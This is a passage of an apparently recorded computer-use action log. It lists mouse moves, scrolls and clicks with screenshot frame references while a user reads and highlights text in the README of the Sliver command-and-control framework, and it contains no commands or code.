95)

mouse_move(90, 90)

mouse_move(128, 362)

scroll(down, 3)

click(89, 85)

Step: Read the Sliver README, highlighting the implants phrase and the HTTP(S) protocol
scroll(down, 3)

mouse_move(774, 370)

mouse_move(849, 385)

scroll(up, 3)

scroll(down, 3)

mouse_move(373, 282)

double_click(381, 282)

mouse_move(451, 296)

mouse_move(529, 296)

mouse_move(560, 297)

mouse_move(617, 292)

double_click(612, 282)
